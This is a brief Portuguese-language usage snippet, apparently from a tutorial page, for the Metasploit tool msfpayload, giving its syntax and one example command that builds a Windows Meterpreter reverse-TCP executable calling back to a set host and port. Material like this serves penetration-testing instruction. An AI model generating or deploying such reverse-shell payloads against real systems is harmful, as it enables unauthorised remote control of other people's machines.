 msfpayloadSintaxe de uso:# msfpayload <payload> [var=Val] <[S]ummary|C|[P]erl|Rub[y]|[R]aw|[J]avascript|e[X]ecutable|[V]BA|[W]ar>Exemplo:# msfpayloadwindows/meterpreter/reverse_tcp LHOST=192.168.0.110 LPORT=4455 X > exec.exeHelp?!# msfpayload -h